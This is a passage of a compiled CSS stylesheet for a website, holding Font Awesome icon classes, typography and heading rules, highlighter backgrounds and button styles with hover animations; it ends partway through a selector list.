.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.gform_wrapper form .gfield_select {
  color: rgba(113, 119, 124, 0.5);
  height: 41px;
  appearance: none;
  margin-bottom: -3px;
}

::selection {
  background: rgba(0, 0, 0, 0.9);
  text-shadow: none;
  color: #ffffff;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

textarea {
  resize: vertical;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
}

html {
  font-size: 62.5%;
}

.mainfont,
html,
body,
button,
input,
select,
textarea {
  font-family: "Chronicle Text G1", sans-serif;
}

body {
  font-size: 15px;
  line-height: 1.5;
  background-color: #dadbde;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (min-width: 600px) {
  body {
    font-size: 16px;
  }
}

html,
body,
button,
input,
select,
textarea {
  color: #000000;
}

p:first-child, ul:first-child,
ol:first-child {
  margin-top: 0;
}

ul,
ol {
  margin: 1em 0;
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  ul,
  ol {
    font-size: 16px;
    line-height: 22px;
  }
}

p {
  margin: 0 0 1em 0;
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  p {
    font-size: 18px;
    line-height: 24px;
  }
}

.small-paragraph {
  font-size: 14px;
}
@media (min-width: 600px) {
  .small-paragraph {
    font-size: 15px;
    line-height: 19px;
  }
}
.small-paragraph--italic {
  font-family: "Roboto", sans-serif;
  font-size: 12px;
  line-height: 14px;
  font-weight: 300;
  font-style: italic;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}

.text-with-link,
.text-with-link a {
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  letter-spacing: 0.03em;
  text-transform: uppercase;
}

.text-with-link a {
  text-decoration: none;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.text-with-link a:hover {
  opacity: 0.7;
}

.client-block .client-list .client .date, .hero-header .intro, .no-hero-header .intro, h6,
.h_promo, h5, .gf_progressbar_title,
.h_related, h4,
.h_standfirst, .sidebar-block__heading, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline, cite, blockquote,
blockquote p {
  font-style: normal;
  font-size: 24px;
}

blockquote,
blockquote p {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.8rem;
  line-height: 1.5;
  margin: 1.25em 0.75em;
}
@media (min-width: 600px) {
  blockquote,
  blockquote p {
    font-size: 2rem;
  }
}

cite {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
@media (min-width: 600px) {
  cite {
    font-size: 1.8rem;
  }
}

a {
  color: #000000;
  text-decoration: underline;
}
a:hover {
  color: #000000;
  text-decoration: none;
}
a:active {
  color: rgb(138.8481012658, 144.4683544304, 149.1518987342);
}

h6,
.h_promo, h5, .gf_progressbar_title,
.h_related, h4,
.h_standfirst, .sidebar-block__heading, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline {
  font-family: "Roboto", sans-serif;
  margin: 0.5em 0 0.35em;
  line-height: 1.1;
  font-weight: normal;
}
h6:first-child,
.h_promo:first-child, h5:first-child, .gf_progressbar_title:first-child,
.h_related:first-child, h4:first-child,
.h_standfirst:first-child, .sidebar-block__heading:first-child, h3:first-child,
.h_byline:first-child, h2:first-child,
.h_subheadline:first-child, h1:first-child,
.h_headline:first-child {
  margin-top: 0;
}

h1,
.h_headline {
  font-size: 55px;
  line-height: 58px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.02em;
}
@media (min-width: 600px) {
  h1,
  .h_headline {
    font-size: 72px;
    line-height: 76px;
  }
}

h2,
.h_subheadline {
  font-size: 48px;
  line-height: 49px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.01em;
}
@media (min-width: 600px) {
  h2,
  .h_subheadline {
    font-size: 60px;
    line-height: 61px;
  }
}

@media (max-width: 600px) {
  h1,
  h2,
  .h_headline,
  .h_subheadline {
    overflow-wrap: break-word;
  }
}

h3,
.h_byline {
  font-size: 30px;
  line-height: 33px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.015em;
}

h4,
.h_standfirst, .sidebar-block__heading {
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.02em;
}
h4 a,
.h_standfirst a, .sidebar-block__heading a {
  text-decoration: none !important;
}
h4 a:hover,
.h_standfirst a:hover, .sidebar-block__heading a:hover {
  text-shadow: none !important;
}

h5, .gf_progressbar_title,
.h_related {
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 24px;
  line-height: 32px;
  font-weight: 400;
}
@media (min-width: 600px) {
  h5, .gf_progressbar_title,
  .h_related {
    font-size: 26px;
    line-height: 34px;
  }
}

h6,
.h_promo {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 17px;
  font-weight: 400;
  letter-spacing: 0.065em;
  font-family: "Roboto Mono", monospace;
}

big,
.text-large,
.text-intro {
  font-size: 2em;
  line-height: 1.5;
}

small,
.text-small {
  font-size: 0.8em;
  line-height: 1.2;
}

.wrapper {
  *zoom: 1;
  max-width: 1070px;
  width: 90%;
  padding: 0;
  margin: 0 auto;
}
.wrapper:before, .wrapper:after {
  content: "";
  display: table;
}
.wrapper:after {
  clear: both;
}

@media (min-width: 600px) {
  .highlighter {
    padding: 0 5px;
  }
}
.highlighter--green {
  background-image: linear-gradient(to top, #a8d059 70%, transparent 30%);
}
.highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 70%, transparent 30%);
}
.highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 70%, transparent 30%);
}
.highlighter--full {
  background: #fcff43;
  padding: 0;
}

h1 .highlighter,
h2 .highlighter {
  background-size: 100% calc(100% - 2px);
}
@media (min-width: 600px) {
  h1 .highlighter,
  h2 .highlighter {
    background-size: 100% calc(100% - 5px);
  }
}

@media (min-width: 600px) {
  h1 .highlighter {
    padding: 0 10px;
  }
}

h2 .highlighter--green {
  background-image: linear-gradient(to top, #a8d059 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--green {
    background-image: linear-gradient(to top, #a8d059 62%, transparent 38%);
  }
}
h2 .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--yellow {
    background-image: linear-gradient(to top, #f9ca20 62%, transparent 38%);
  }
}
h2 .highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--blue {
    background-image: linear-gradient(to top, #72c5e9 62%, transparent 38%);
  }
}

h3 .highlighter {
  background-size: 100% calc(100% - 3px);
}
@media (min-width: 600px) {
  h3 .highlighter {
    padding: 0 6px 0 5px;
    background-size: 100% calc(100% - 1px);
  }
}
h3 .highlighter--green {
  background-image: linear-gradient(to top, #a8d059 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--green {
    background-image: linear-gradient(to top, #a8d059 67%, transparent 33%);
  }
}
h3 .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--yellow {
    background-image: linear-gradient(to top, #f9ca20 67%, transparent 33%);
  }
}
h3 .highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--blue {
    background-image: linear-gradient(to top, #72c5e9 67%, transparent 33%);
  }
}

.btn, button,
input[type=button],
input[type=reset],
input[type=submit], .styled-link a {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.03em;
  box-shadow: unset;
  border: 1px solid #282a2c;
  background-color: transparent;
  padding: 14px 20px;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  color: #282a2c;
  border-radius: 0;
}
.btn:hover, button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover, .btn:active, button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active, .styled-link a:hover, .styled-link a:active {
  box-shadow: unset;
}
.btn:hover, button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover, .styled-link a:hover {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}
.btn:focus, button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus, .btn:active, button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active, .btn:focus-visible, button:focus-visible,
input[type=button]:focus-visible,
input[type=reset]:focus-visible,
input[type=submit]:focus-visible, .styled-link a:focus, .styled-link a:active, .styled-link a:focus-visible {
  background-color: #45494c;
  border-color: #45494c;
  color: #ffffff;
  outline: none;
}
.btn.btn-disabled, button.btn-disabled, button:disabled,
input.btn-disabled[type=button],
input[type=button]:disabled,
input.btn-disabled[type=reset],
input[type=reset]:disabled,
input.btn-disabled[type=submit],
input[type=submit]:disabled, .styled-link a.btn-disabled {
  background-color: #71777c;
  border-color: #71777c;
  cursor: not-allowed;
}
.btn.btn-disabled:hover, button.btn-disabled:hover, button:hover:disabled,
input.btn-disabled[type=button]:hover,
input[type=button]:hover:disabled,
input.btn-disabled[type=reset]:hover,
input[type=reset]:hover:disabled,
input.btn-disabled[type=submit]:hover,
input[type=submit]:hover:disabled, .btn.btn-disabled:focus, button.btn-disabled:focus, button:focus:disabled,
input.btn-disabled[type=button]:focus,
input[type=button]:focus:disabled,
input.btn-disabled[type=reset]:focus,
input[type=reset]:focus:disabled,
input.btn-disabled[type=submit]:focus,
input[type=submit]:focus:disabled, .styled-link a.btn-disabled:hover, .styled-link a.btn-disabled:focus {
  color: inherit;
}
.btn.btn-inline, button.btn-inline,
input.btn-inline[type=button],
input.btn-inline[type=reset],
input.btn-inline[type=submit], .styled-link a.btn-inline {
  margin-top: 6px;
  padding: 10px 24px;
  height: 42px;
}
.btn--light, .styled-link a--light {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  color: #ffffff;
  border-color: #ffffff;
  padding: 14px 19px;
  min-width: 215px;
}
.btn--light:hover, .styled-link a--light:hover {
  background-color: #ffffff;
  color: #282a2c;
}
.btn--light:focus, .btn--light:active, .styled-link a--light:focus, .styled-link a--light:active {
  background-color: #dadbde;
  border-color: #dadbde;
  color: #282a2c;
}

.btn-cta, .news-pagination .page-numbers.next, .news-pagination .page-numbers.prev, .back-cta, .styled-link a {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.03em;
  box-shadow: unset;
  padding: 0;
  background-color: transparent;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  color: #282a2c;
  border: none;
}
.btn-cta:focus, .news-pagination .page-numbers.next:focus, .news-pagination .page-numbers.prev:focus, .back-cta:focus, .btn-cta:active, .news-pagination .page-numbers.next:active, .news-pagination .page-numbers.prev:active, .back-cta:active, .styled-link a:focus, .styled-link a:active {
  color: #dadbde;
  outline: none;
}
.btn-cta:hover, .news-pagination .page-numbers.next:hover, .news-pagination .page-numbers.prev:hover, .back-cta:hover, .btn-cta:active, .news-pagination .page-numbers.next:active, .news-pagination .page-numbers.prev:active, .back-cta:active, .styled-link a:hover, .styled-link a:active {
  background-color: transparent;
  color: #71777c;
  box-shadow: unset;
}
.btn-cta:hover:after, .news-pagination .page-numbers.next:hover:after, .news-pagination .page-numbers.prev:hover:after, .back-cta:hover:after, .btn-cta:active:after, .news-pagination .page-numbers.next:active:after, .news-pagination .page-numbers.prev:active:after, .back-cta:active:after, .styled-link a:hover:after, .styled-link a:active:after {
  transform: translateX(8px);
}
.btn-cta:after, .news-pagination .page-numbers.next:after, .news-pagination .page-numbers.prev:after, .back-cta:after, .styled-link a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.btn-cta--light, .styled-link a--light {
  color: #ffffff;
}
.btn-cta--light:hover, .styled-link a--light:hover {
  color: #dadbde;
}
.btn-cta--light:focus, .btn-cta--light:active, .styled-link a--light:focus, .styled-link a--light:active {
  color: #71777c;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop, .services .btn-cta:after, .services .back-cta:after, .services .news-pagination .page-numbers.next:after, .news-pagination .services .page-numbers.next:after, .services .news-pagination .page-numbers.prev:after, .news-pagination .services .page-numbers.prev:after, .back-cta:before {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .services .btn-cta:hover:after, .services .back-cta:hover:after, .services .news-pagination .page-numbers.next:hover:after, .news-pagination .services .page-numbers.next:hover:after, .services .news-pagination .page-numbers.prev:hover:after, .news-pagination .services .page-numbers.prev:hover:after, .back-cta:hover:before,
.hvr-pop:focus,
.services .btn-cta:focus:after,
.services .back-cta:focus:after,
.services .news-pagination .page-numbers.next:focus:after,
.news-pagination .services .page-numbers.next:focus:after,
.services .news-pagination .page-numbers.prev:focus:after,
.news-pagination .services .page-numbers.prev:focus:after,
.back-cta:focus:before,
.hvr-pop:active,
.services .btn-cta:active:after,
.services .back-cta:active:after,
.services .news-pagination .page-numbers.next:active:after,
.news-pagination .services .page-numbers.next:active:after,
.services .news-pagination .page-numbers.prev:active:after,
.news-pagination .services .page-numbers.prev:active:after,
.back-cta:active:before {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.buttons-wrapper {
  margin: 32px 0;
}
.buttons-wrapper .btn, .buttons-wrapper button,
.buttons-wrapper input[type=button],
.buttons-wrapper input[type=reset],
.buttons-wrapper input[type=submit] {
  margin: 0 16px 16px 0;
}
.buttons-wrapper .btn:last-child, .buttons-wrapper button:last-child,
.buttons-wrapper input[type=button]:last-child,
.buttons-wrapper input[type=reset]:last-child,
.buttons-wrapper input[type=submit]:last-child {
  margin: 0;
}

.page-template-style-guide-redesign-page .buttons-wrapper {
  padding: 32px 16px;
  background-color: #45494c;
  margin: 0;
}
.page-template-style-guide-redesign-page .buttons-wrapper .btn, .page-template-style-guide-redesign-page .buttons-wrapper button,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=button],
.page-template-style-guide-redesign-page .buttons-wrapper input[type=reset],
.page-template-style-guide-redesign-page .buttons-wrapper input[type=submit] {
  min-width: 227px;
}
.page-template-style-guide-redesign-page .buttons-wrapper .btn.btn-cta, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination .btn.page-numbers.next, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper .btn.page-numbers.next, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination .btn.page-numbers.prev, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper .btn.page-numbers.prev, .page-template-style-guide-redesign-page .buttons-wrapper .btn.back-cta, .page-template-style-guide-redesign-page .buttons-wrapper button.btn-cta, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination button.page-numbers.next, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper button.page-numbers.next, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination button.page-numbers.prev, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper button.page-numbers.prev, .page-template-style-guide-redesign-page .buttons-wrapper button.back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=button],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=button].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=button].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=button].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=button].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=button].back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=reset],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=reset].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=reset].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=submit],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=submit].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=submit].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].page-numbers.prev,
